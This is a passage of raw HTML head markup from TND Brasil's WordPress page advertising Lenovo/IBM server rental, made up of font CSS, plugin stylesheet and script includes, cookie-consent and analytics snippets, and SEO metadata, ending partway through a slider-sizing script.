  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="08881e9aedf0c908b4873591-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="08881e9aedf0c908b4873591-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/5438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=5438' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="08881e9aedf0c908b4873591-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/" />
<meta name="description" content="Aluguel, locação e comodato de Servidores Lenovo IBM, torre ou rack, temos uma grande variedade de modelos e configurações. Melhores preços e condições de pagamento. Visite nosso site!" />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/aluguel-locacao-de-servidores-lenovo-ibm?page&pagename=aluguel-locacao-de-servidores-lenovo-ibm\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"Servidores &#8211; IBM\/Lenovo"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/aluguel-locacao-de-servidores-lenovo-ibm\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/aluguel-locacao-de-servidores-lenovo-ibm\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/aluguel-locacao-de-servidores-lenovo-ibm\/#schema-webpage"},"author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2020-01-06T15:28:02","datePublished":"2019-02-06T19:13:22","headline":"Aluguel loca\u00e7\u00e3o e comodato de Servidores Lenovo IBM | TND Brasil","description":"Aluguel, loca\u00e7\u00e3o e comodato de Servidores Lenovo IBM, torre ou rack, temos uma grande variedade de modelos e configura\u00e7\u00f5es. Melhores pre\u00e7os e condi\u00e7\u00f5es de pagamento. Visite nosso site!","name":"Servidores &#8211; IBM\/Lenovo"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/" />
<meta property="og:title" content="Aluguel locação e comodato de Servidores Lenovo IBM | TND Brasil" />
<meta property="og:description" content="Aluguel, locação e comodato de Servidores Lenovo IBM, torre ou rack, temos uma grande variedade de modelos e configurações. Melhores preços e condições de pagamento. Visite nosso site!" />
<meta property="article:published_time" content="2019-02-06T19:13:22" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="Aluguel locação e comodato de Servidores Lenovo IBM | TND Brasil" />
<meta name="twitter:description" content="Aluguel, locação e comodato de Servidores Lenovo IBM, torre ou rack, temos uma grande variedade de modelos e configurações. Melhores preços e condições de pagamento. Visite nosso site!" />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="08881e9aedf0c908b4873591-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="08881e9aedf0c908b4873591-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
